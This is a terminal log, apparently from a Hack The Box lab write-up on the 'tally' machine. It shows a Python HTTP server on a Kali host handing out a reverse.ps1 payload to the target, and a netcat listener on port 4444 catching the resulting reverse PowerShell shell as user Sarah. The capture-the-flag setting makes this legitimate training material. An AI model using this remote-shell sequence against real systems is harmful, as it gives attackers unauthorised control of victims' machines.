 ┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/www]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [15/Jun/2021 15:44:07] "GET /reverse.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/www]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from tally [10.10.10.59] 50523
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>^[